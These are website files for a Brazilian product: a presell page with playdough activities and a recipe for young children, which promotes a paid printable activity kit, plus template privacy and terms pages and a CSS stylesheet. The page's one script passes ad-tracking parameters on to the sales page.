  <p>Nada aqui precisa de material caro. Uma folha de papel, uma caneta e a massinha resolvem.</p>

  <div class="atividade">
    <span class="idade">2 a 4 anos</span>
    <h3>Fábrica de bolinhas</h3>
    <p>Peça para a criança fazer dez bolinhas do mesmo tamanho e alinhar todas numa fileira. Depois, dez menores. Simples assim.</p>
    <span class="trabalha"><b>Trabalha:</b> movimento de pinça, noção de tamanho e contagem.</span>
  </div>

  <div class="atividade">
    <span class="idade">3 a 6 anos</span>
    <h3>Cobrindo o próprio nome</h3>
    <p>Escreva o nome dela numa folha com letras bem grandes e ocas. A tarefa é fazer rolinhos finos de massinha e cobrir cada letra por cima do traço.</p>
    <p>É o mesmo caminho que a mão vai percorrer quando ela começar a escrever — só que sem a frustração do lápis.</p>
    <span class="trabalha"><b>Trabalha:</b> reconhecimento de letras e preparação para a escrita.</span>
  </div>

  <div class="atividade">
    <span class="idade">2 a 5 anos</span>
    <h3>Caça ao tesouro</h3>
    <p>Esconda tampinhas ou botões grandes dentro de bolas de massinha e entregue para a criança. Ela precisa apertar, cavar e abrir a massa até achar todos.</p>
    <span class="trabalha"><b>Trabalha:</b> força das mãos e persistência. Use objetos grandes e fique por perto.</span>
  </div>

  <div class="atividade">
    <span class="idade">4 a 7 anos</span>
    <h3>Preencher as formas</h3>
    <p>Desenhe um quadrado, um triângulo e um círculo grandes na folha. A criança preenche cada um por dentro, sem deixar a massinha ultrapassar a linha.</p>
    <span class="trabalha"><b>Trabalha:</b> percepção visual, controle do traço e formas geométricas.</span>
  </div>

  <div class="atividade">
    <span class="idade">4 a 8 anos</span>
    <h3>As caras das emoções</h3>
    <p>Peça para ela modelar um rosto feliz, um bravo e um triste. Depois pergunte quando foi a última vez que ela se sentiu daquele jeito.</p>
    <p>É uma das formas mais fáceis de conversar sobre sentimento com criança pequena — porque ela mostra em vez de explicar.</p>
    <span class="trabalha"><b>Trabalha:</b> vocabulário emocional e regulação.</span>
  </div>

  <div class="receita">
    <h3>Massinha caseira em 5 minutos</h3>
    <ul>
      <li>1 xícara de farinha de trigo</li>
      <li>1/2 xícara de sal</li>
      <li>1 colher de sopa de óleo</li>
      <li>1/2 xícara de água morna</li>
      <li>Corante alimentício</li>
    </ul>
    <p>Misture tudo numa tigela e sove até desgrudar da mão. Guardada em pote fechado, dura cerca de duas semanas.</p>
  </div>

  <div class="aviso">
    <p>Atividades com massinha pedem supervisão de um adulto. Evite peças pequenas com crianças que ainda levam objetos à boca.</p>
  </div>

  <h2>O problema não é a massinha</h2>

  <p>É ter ideia nova todo santo dia.</p>

  <p>A massinha funciona quando existe uma proposta por trás. Sem isso, a criança faz uma minhoca, faz uma bolinha e em cinco minutos larga tudo — e você volta à estaca zero, com a mesma sensação de que podia estar fazendo mais.</p>

  <p>Foi exatamente por aí que surgiu o material abaixo.</p>

  <section class="oferta" id="kit">
    <p class="eyebrow">Material completo</p>
    <h2>Kit Aprendendo Brincando com Massinha</h2>
    <p>Um conjunto de atividades guiadas com massinha para crianças de 2 a 10 anos, prontas para imprimir. Cada folha já traz a proposta, a faixa etária e a habilidade que está sendo trabalhada — coordenação motora fina, foco, raciocínio lógico, percepção visual, autonomia e criatividade.</p>
    <ul class="passos">
      <li><span class="num">1</span> Escolha a atividade do dia</li>
      <li><span class="num">2</span> Imprima a folha</li>
      <li><span class="num">3</span> Entregue a massinha e pronto</li>
    </ul>
    <p>Compra única, acesso pelo e-mail e suporte no WhatsApp. Sem mensalidade.</p>
    <a class="cta" href="#" data-cta>Ver o kit completo</a>
    <p class="sob-cta">Você vai para a página com todos os detalhes e o valor.</p>
  </section>

  <h2>Perguntas frequentes</h2>

  <details>
    <summary>A partir de que idade dá para usar?</summary>
    <p>As atividades acima cobrem de 2 a 10 anos. Abaixo dos 3, a criança precisa de supervisão o tempo todo e propostas mais simples, como amassar e rolar.</p>
  </details>
  <details>
    <summary>Preciso comprar massinha industrializada?</summary>
    <p>Não. A receita caseira desta página funciona igual e sai bem mais barata.</p>
  </details>
  <details>
    <summary>Quanto tempo dura uma atividade dessas?</summary>
    <p>Entre 10 e 25 minutos, dependendo da idade e do interesse. Criança pequena costuma sustentar menos tempo, e tudo bem.</p>
  </details>
  <details>
    <summary>Isso substitui acompanhamento profissional?</summary>
    <p>Não. São atividades de estímulo e brincadeira. Se você tem alguma preocupação com o desenvolvimento da criança, converse com o pediatra.</p>
  </details>

  <a class="cta" href="#" data-cta>Ver o kit completo</a>

</main>

<footer>
  <div class="wrap">
    <p><strong>Aprendendo Brincando com Massinha</strong></p>
    <p>CNPJ 59.920.056/0001-07</p>
    <p>Contato: <a href="mailto:suporte@minhavidaplanejada.com">suporte@minhavidaplanejada.com</a> · <a href="https://wa.me/5585992949987" rel="nofollow">WhatsApp</a></p>
    <p><a href="https://www.aprendendobrincando-kitmassinha.com/termos-de-uso">Termos de uso</a> · <a href="https://www.aprendendobrincando-kitmassinha.com/pol%C3%ADtica-de-privacidade">Política de privacidade</a></p>
    <p class="legal">Conteúdo informativo sobre atividades lúdicas para a primeira infância. Não substitui avaliação ou acompanhamento de profissionais de saúde e educação. Este site não é afiliado ao Google, ao Facebook ou a qualquer entidade dessas empresas.</p>
    <p class="legal">© 2026 · Todos os direitos reservados.</p>
  </div>
</footer>

<script>
/* ================================================================
   TROQUE APENAS ESTA LINHA quando a página final estiver pronta.
   ================================================================ */
const DESTINO = "https://www.aprendendobrincando-kitmassinha.com/";

/* Repassa gclid, wbraid e todas as UTMs da presell para a página de vendas,
   para o rastreamento não quebrar no meio do caminho. */
(function () {
  var params = window.location.search;
  var url = DESTINO;
  if (params && params.length > 1) {
    url += (DESTINO.indexOf("?") > -1 ? "&" : "?") + params.substring(1);
  }
  document.querySelectorAll("[data-cta]").forEach(function (el) {
    el.setAttribute("href", url);
  });
})();
</script>

</body>
</html>
</file>


<file: politica-de-privacidade.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Política de Privacidade | Aprendendo Brincando com Massinha</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@500;600;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<header class="header">
  <div class="container header__inner">
    <a href="index.html" style="display:flex;align-items:center;gap:10px;">
      <img class="header__logo-icon" src="images/logo aprendendo brincandoo_edited_edited_edited_4.png" alt="Aprendendo Brincando com Massinha">
      <p class="header__logo-text">Aprendendo<br>Brincando com<br><span>Massinha</span></p>
    </a>
  </div>
</header>

<section class="legal">
  <div class="container">
    <h1>Política de Privacidade</h1>
    <p class="legal__updated">Última atualização: 20 de agosto de 2026</p>

    <p>Esta Política de Privacidade descreve como o <strong>Aprendendo Brincando com Massinha</strong> (CNPJ: 59.920.056/0001-07) coleta, usa e protege as informações fornecidas pelos usuários ao visitar este site ou adquirir o Kit 215 Atividades com Massinha.</p>

    <h2>1. Quais dados coletamos</h2>
    <p>Ao navegar pelo site ou realizar uma compra, podemos coletar:</p>
    <ul>
      <li>Nome e sobrenome;</li>
      <li>E-mail e telefone/WhatsApp;</li>
      <li>Dados de pagamento, processados diretamente pela plataforma de checkout (não armazenamos dados de cartão de crédito em nossos servidores);</li>
      <li>Dados de navegação, como endereço IP, tipo de dispositivo e cookies.</li>
    </ul>

    <h2>2. Como usamos seus dados</h2>
    <p>Utilizamos suas informações para:</p>
    <ul>
      <li>Processar sua compra e liberar o acesso ao material adquirido;</li>
      <li>Enviar e-mails com instruções de acesso, atualizações do produto e suporte;</li>
      <li>Melhorar nosso site e nossas campanhas de anúncios (Google Ads, Meta Ads);</li>
      <li>Cumprir obrigações legais e fiscais.</li>
    </ul>

    <h2>3. Cookies e anúncios</h2>
    <p>Este site utiliza cookies e tecnologias semelhantes para analisar o tráfego e personalizar anúncios, inclusive por meio do Google Ads e de plataformas de remarketing. Você pode desativar os cookies nas configurações do seu navegador, mas isso pode afetar a experiência de navegação.</p>

    <h2>4. Compartilhamento de dados</h2>
    <p>Não vendemos seus dados pessoais. Compartilhamos informações apenas com prestadores de serviço essenciais à operação do negócio (plataforma de pagamento, envio de e-mails, hospedagem) e quando exigido por lei.</p>

    <h2>5. Seus direitos</h2>
    <p>Nos termos da Lei Geral de Proteção de Dados (LGPD), você pode solicitar a qualquer momento a confirmação, o acesso, a correção ou a exclusão dos seus dados pessoais, entrando em contato pelo e-mail informado abaixo.</p>

    <h2>6. Contato</h2>
    <p>Em caso de dúvidas sobre esta Política de Privacidade, entre em contato: <a href="mailto:contato@aprendendobrincando-kitmassinha.com">contato@aprendendobrincando-kitmassinha.com</a></p>

    <p class="legal__note">Este documento é um modelo geral e deve ser revisado por um profissional jurídico para garantir total conformidade com a LGPD e as políticas do Google Ads antes da publicação definitiva.</p>
  </div>
</section>

<footer class="footer">
  <div class="container">
    <p class="footer__copy">Copyright © 2026 Aprendendo Brincando com Massinha<br>Todos os Direitos Reservados.<br>CNPJ: 59.920.056/0001-07</p>
    <div class="footer__links">
      <a href="politica-de-privacidade.html">Política de Privacidade</a>
      <span class="footer__divider">|</span>
      <a href="termos-de-uso.html">Termo de Uso</a>
    </div>
    <p class="footer__contact">Tem dúvidas? <a href="mailto:contato@aprendendobrincando-kitmassinha.com">Fale conosco aqui</a></p>
  </div>
</footer>

</body>
</html>
</file>


<file: termos-de-uso.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Termos de Uso | Aprendendo Brincando com Massinha</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@500;600;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<header class="header">
  <div class="container header__inner">
    <a href="index.html" style="display:flex;align-items:center;gap:10px;">
      <img class="header__logo-icon" src="images/logo aprendendo brincandoo_edited_edited_edited_4.png" alt="Aprendendo Brincando com Massinha">
      <p class="header__logo-text">Aprendendo<br>Brincando com<br><span>Massinha</span></p>
    </a>
  </div>
</header>

<section class="legal">
  <div class="container">
    <h1>Termos de Uso</h1>
    <p class="legal__updated">Última atualização: 20 de agosto de 2026</p>

    <p>Ao adquirir o Kit 215 Atividades com Massinha, vendido por <strong>Aprendendo Brincando com Massinha</strong> (CNPJ: 59.920.056/0001-07), você concorda com os termos descritos abaixo.</p>

    <h2>1. O produto</h2>
    <p>O Kit 215 Atividades com Massinha é um material digital pedagógico composto por atividades para impressão, com acesso vitalício após a confirmação da compra.</p>

    <h2>2. Licença de uso</h2>
    <p>Os materiais destinam-se apenas para uso pessoal e não comercial. Eles podem ser utilizados:</p>
    <ul>
      <li>Em casa, com seu próprio filho;</li>
      <li>Em salas de aula ou ambientes educacionais;</li>
      <li>Em atividades públicas sem fins comerciais para crianças.</li>
    </ul>
    <p>Não é permitido vender, revender ou utilizar os materiais para qualquer finalidade comercial. A distribuição não comercial dos materiais é permitida, desde que os arquivos sejam compartilhados em sua forma original, sem remoção, alteração ou ocultação do logotipo ou do código QR presente nos materiais.</p>

    <h2>3. Acesso e pagamento</h2>
    <p>O acesso ao material é liberado por e-mail assim que a compra é confirmada pela plataforma de pagamento. O acesso é vitalício, permitindo baixar e imprimir as atividades quantas vezes desejar.</p>

    <h2>4. Reembolso</h2>
    <p>Por se tratar de um produto digital, o reembolso segue o prazo e as condições informadas na página de vendas e/ou na plataforma de pagamento utilizada na compra.</p>

    <h2>5. Propriedade intelectual</h2>
    <p>Todo o conteúdo do Kit 215 Atividades com Massinha, incluindo ilustrações, textos e layout, é de propriedade da Aprendendo Brincando com Massinha e protegido por leis de direitos autorais.</p>

    <h2>6. Alterações nestes termos</h2>
    <p>Podemos atualizar estes Termos de Uso periodicamente. A versão vigente estará sempre disponível nesta página.</p>

    <h2>7. Contato</h2>
    <p>Dúvidas sobre estes Termos podem ser enviadas para: <a href="mailto:contato@aprendendobrincando-kitmassinha.com">contato@aprendendobrincando-kitmassinha.com</a></p>

    <p class="legal__note">Este documento é um modelo geral e deve ser revisado por um profissional jurídico para garantir total conformidade legal e com as políticas do Google Ads antes da publicação definitiva.</p>
  </div>
</section>

<footer class="footer">
  <div class="container">
    <p class="footer__copy">Copyright © 2026 Aprendendo Brincando com Massinha<br>Todos os Direitos Reservados.<br>CNPJ: 59.920.056/0001-07</p>
    <div class="footer__links">
      <a href="politica-de-privacidade.html">Política de Privacidade</a>
      <span class="footer__divider">|</span>
      <a href="termos-de-uso.html">Termo de Uso</a>
    </div>
    <p class="footer__contact">Tem dúvidas? <a href="mailto:contato@aprendendobrincando-kitmassinha.com">Fale conosco aqui</a></p>
  </div>
</footer>

</body>
</html>
</file>
<file: style.css>
/* ===== Reset & base ===== */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
}

html, body {
  width: 100%;
  overflow-x: hidden;
}

body {
  font-family: 'Baloo 2', 'Poppins', 'Segoe UI', sans-serif;
  color: #1a1a1a;
  background: #ffffff;
  line-height: 1.4;
  overflow-wrap: break-word;
}

img {
  max-width: 100%;
  display: block;
}

a {
  text-decoration: none;
  color: inherit;
}

ul {
  list-style: none;
}

.container {
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  padding: 0 20px;
}

/* ===== Variáveis de cor ===== */
:root {
  --pink: #ec1077;
  --pink-light: #fff0f7;
  --green: #3fb04f;
  --dark: #1a1a1a;
  --gray: #767676;
  --navy: #12203a;
  --bg-dark: #19181f;
  --card-dark: #3d3c44;
  --lime: #d3fb4f;
}

/* ===== Header ===== */
.header {
  padding: 18px 0 8px;
  background: #ffffff;
}

.header__inner {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}

.header__logo-icon {
  width: 42px;
  height: 42px;
  flex-shrink: 0;
}

.header__logo-text {
  font-size: 16px;
  font-weight: 800;
  line-height: 1.18;
  color: var(--dark);
  text-align: left;
}

.header__logo-text span {
  color: var(--pink);
}

/* ===== Hero ===== */
.hero {
  padding: 18px 0 40px;
  text-align: center;
  background: #ffffff;
}

.rating-badge {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  border: 1px solid #e8e8e8;
  border-radius: 40px;
  padding: 6px 16px 6px 8px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
  margin-bottom: 20px;
}

.rating-badge__avatars {
  display: flex;
  flex-shrink: 0;
}

.rating-badge__avatar {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -10px;
  object-fit: cover;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.rating-badge__avatar:first-child {
  margin-left: 0;
}

.rating-badge__info {
  text-align: left;
}

.rating-badge__stars {
  display: block;
  color: #ffb400;
  font-size: 13px;
  letter-spacing: 1px;
  line-height: 1;
  margin-bottom: 3px;
}

.rating-badge__text {
  font-size: 12px;
  font-weight: 600;
  color: var(--dark);
  line-height: 1.2;
}

.rating-badge__text strong {
  font-weight: 800;
}

.hero__title {
  font-size: clamp(23px, 6.6vw, 29px);
  font-weight: 800;
  line-height: 1.25;
  color: var(--dark);
  margin-bottom: 18px;
}

.hero__title .highlight {
  color: var(--pink);
}

.hero__subtitle {
  font-size: clamp(16px, 4.6vw, 19px);
  color: var(--gray);
  font-weight: 500;
  max-width: 360px;
  margin: 0 auto 26px;
  line-height: 1.4;
}

/* ===== Pills / badges ===== */
.pills {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}

.pill {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  border: 2px solid var(--pink);
  border-radius: 30px;
  padding: 10px 10px;
  font-size: clamp(10px, 3vw, 12px);
  font-weight: 700;
  color: var(--dark);
  background: #ffffff;
  min-width: 0;
  text-align: center;
}

.pill__icon {
  font-size: 15px;
  line-height: 1;
  flex-shrink: 0;
}

.pill--full {
  grid-column: 1 / -1;
}

.hero__compare-img {
  width: 100%;
  margin-top: 26px;
}

/* ===== Problemas / Dores ===== */
.problems {
  background: var(--bg-dark);
  padding: 44px 0;
}

.problems__title {
  color: #ffffff;
  font-size: 28px;
  font-weight: 800;
  line-height: 1.3;
  text-align: center;
  margin-bottom: 30px;
}

.problems__title .highlight {
  color: var(--lime);
}

.problems__list {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.problems__item {
  display: flex;
  align-items: center;
  gap: 14px;
  background: var(--card-dark);
  border-radius: 20px;
  padding: 14px 18px 14px 14px;
}

.problems__icon-wrap {
  position: relative;
  flex-shrink: 0;
  width: 58px;
  height: 58px;
}

.problems__icon {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  background: #2a2930;
}

.problems__number {
  position: absolute;
  top: -6px;
  left: -6px;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background: var(--lime);
  color: var(--bg-dark);
  font-size: 14px;
  font-weight: 800;
  display: flex;
  align-items: center;
  justify-content: center;
}

.problems__item p {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  line-height: 1.35;
  flex: 1;
}

.problems__lead {
  color: #ffffff;
  font-size: 21px;
  font-weight: 500;
  text-align: center;
  line-height: 1.35;
  margin-top: 40px;
}

.problems__lead strong {
  font-weight: 800;
}

.highlight {
  color: var(--lime);
}

.problems__star {
  width: 72px;
  height: 72px;
  margin: 30px auto -36px;
  position: relative;
  z-index: 2;
  background: linear-gradient(180deg, #eeff8c, #c3e83a);
  border: 3px solid var(--lime);
  border-radius: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 6px 16px rgba(211, 251, 79, 0.3);
}

.problems__star img {
  width: 60%;
  height: 60%;
  object-fit: contain;
}

.problems__box {
  position: relative;
  border: 2px solid var(--lime);
  border-radius: 22px;
  padding: 46px 20px 22px;
}

